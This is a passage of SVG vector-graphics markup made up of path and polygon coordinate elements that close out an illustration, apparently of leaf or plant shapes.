	<path class="st0" d="M488.2,270.6c0-0.1,0.1-0.1,0.1-0.2L488,270C487.8,270.1,487.9,270.5,488.2,270.6z"></path>
	<path class="st0" d="M484.5,269.6c0.4,0.7,0.5,0.3,0.6,0.1c0,0,0,0,0,0C484.5,268.7,484.5,269.1,484.5,269.6z"></path>
	<path class="st0" d="M485.1,269.6c0-0.1,0.1-0.1,0.2-0.1C485.1,269.1,485.2,269.4,485.1,269.6z"></path>
	<path class="st0" d="M481.3,269c0.2,0.1-0.5-0.9-0.2-0.7C480.7,267.3,481,269.8,481.3,269z"></path>
	<polygon class="st0" points="486,271.8 485.4,271 485.7,271.7  "></polygon>
	<path class="st0" d="M484,272.1l0.5,0.1c-0.1-0.1-0.1-0.3-0.1-0.3C484.2,271.9,483.8,271.9,484,272.1z"></path>
	<path class="st0" d="M484.4,271.8c0.1,0,0.2-0.1,0.2-0.3C484.5,271.6,484.4,271.7,484.4,271.8z"></path>
	<polygon class="st0" points="485.7,272.3 485.5,272.2 485.2,272.3  "></polygon>
	<path class="st0" d="M480.3,274l-0.2,0.5c0.1,0.3,0.3,0.5,0.4,0.3C480.4,274.4,480.5,274.2,480.3,274z"></path>
	<path class="st0" d="M482.7,275.8c-0.2-0.1-0.3-0.3-0.5-0.6l0.6,1.1L482.7,275.8z"></path>
	<path class="st0" d="M481.7,276.6c0.1,0.3-0.1,1.2,0.4,0.8C482,277.2,482.2,276.7,481.7,276.6z"></path>
	<polygon class="st0" points="475.3,278.1 475.3,278.1 474.5,276.2  "></polygon>
	<path class="st0" d="M472,285c0.7,0.2-0.4-1.2,0.3-0.8c-0.1-0.5-0.5-0.3-0.6-0.7C471.6,284,471.3,283.8,472,285z"></path>
	<path class="st0" d="M471.7,283.4c0-0.1,0-0.2,0-0.4C471.7,283.2,471.7,283.3,471.7,283.4z"></path>
	<path class="st0" d="M408.4,284.5c-0.1-0.2-0.2-0.3-0.2-0.5l0.1,0.7L408.4,284.5z"></path>
	<path class="st0" d="M407.7,286l0.1-1.3l-0.3,1.1C407.5,285.8,407.6,285.7,407.7,286z"></path>
	<path class="st0" d="M452.6,292.8l0-0.3c-0.1-0.3-0.2-0.3-0.4-0.3L452.6,292.8z"></path>
	<polygon class="st0" points="447.9,292.8 448,292.8 447.6,291.6  "></polygon>
	<path class="st0" d="M444.4,294.9c0.2,0,0.3-0.3,0.5-0.2C444.6,294.9,444.2,293.5,444.4,294.9z"></path>
</g>
<path class="st0" d="M305.2,97.5c-4.5-2.6-7.2-5.2-9.6-7.8c-2.3-2.6-4-5.3-5.3-8.1c-1.3-2.8-2.2-5.7-2.8-9c-0.5-3.4-0.8-7-0.4-12.2  c5.2,0,9.1,1.8,12.4,4.3c3.2,2.5,5.7,5.7,7.3,9.2c1.6,3.5,2.5,7.4,2.4,11.3C309,89.2,308.1,93.3,305.2,97.5z"></path>
<path class="st0" d="M252.7,88.9c-5-0.2-10.1,0.2-13.8,2.3c-3.7,2-5.6,5.4-5.9,8.9c-0.1,1.8,0.5,3.5,1.3,5l2.2,4.1  c1.5,2.8,4,5.6,9,8.9l0,1.2c-2.6,1.8-5.7,2.5-9,2.2c-3.3-0.3-6.6-1.8-9.2-4.2c-2.6-2.4-4.3-5.7-4.8-9.2c-0.5-3.4-0.1-6.9,0.9-10  c1-3.2,2.8-6.1,5.2-8.4c2.4-2.2,5.4-3.6,8.3-4.3c5.9-1.2,11.4,0.2,16.1,2.3L252.7,88.9z"></path>
<path class="st0" d="M325.3,180.3c-10.2-17.7-19.6-35.3-30.6-51.7c-5.5-8.2-11.3-16.1-18-23.2c-3.4-3.5-6.9-6.9-10.9-9.7  c-3.9-2.9-8.3-5.3-13-7.4c5.2,0.4,10.1,1.8,15,3.9c4.8,2.2,9.2,5.1,13.3,8.4c8.1,6.7,14.8,14.7,20.5,23.3  c5.7,8.6,10.5,17.7,14.5,27.1C320.1,160.5,323.4,170.2,325.3,180.3z"></path>
<path class="st0" d="M354.9,97.2c-6.1-1-11.3-1.4-15.9-0.6c-4.5,0.8-8.2,2.8-11.4,5.5c-3.1,2.8-5.6,6.6-7.7,11.1  c-2,4.5-3.5,9.7-5,15.7c-3.5-5.1-4.9-11.5-4.4-17.9c0.7-6.4,3.5-13.1,8.9-17.9c2.7-2.4,5.9-4.2,9.3-5.2c3.4-1.1,7-1.2,10.4-0.7  C345.9,88.1,351.6,91.9,354.9,97.2z"></path>
</svg>
